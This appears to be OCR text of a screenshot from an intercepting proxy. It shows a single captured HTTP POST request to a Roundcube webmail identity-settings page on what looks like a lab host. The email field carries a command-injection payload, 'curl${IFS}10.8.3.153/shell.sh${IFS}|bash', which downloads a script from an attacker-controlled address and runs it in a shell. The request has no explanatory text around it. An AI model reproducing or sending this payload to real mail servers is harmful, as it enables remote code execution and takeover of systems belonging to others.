 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: mail01.hybrid.vl
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mail01.hybrid.vl/?_task=settings&_action=edit-identity&_iid=1&_framed=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 225
10 Origin: http://mail01.hybrid.vl
11 DNT: 1
12 Connection: close
13 Cookie: roundcube_sessid=e7vpvcovlld4s81pfte5i8cp8k; colorMode=dark; roundcube_sessauth=
bM2qbjYcpQG0ugSGk7BmeoG1Qt-1728409800
14 Upgrade-Insecure-Requests: 1
15 Priority: u=4
16
17 _token=VbY23Gy6ni9AZsAfDanyP4X9fNgDSn4W&_framed=1&_task=settings&_action=save-identity&_iid=1&
_name=&_email=admin%26curl${IFS}10.8.3.153/shell.sh${IFS}|bash%26@hybrid.vl&_organization=&
_reply-to=&_bcc=&_standard=1&_signature=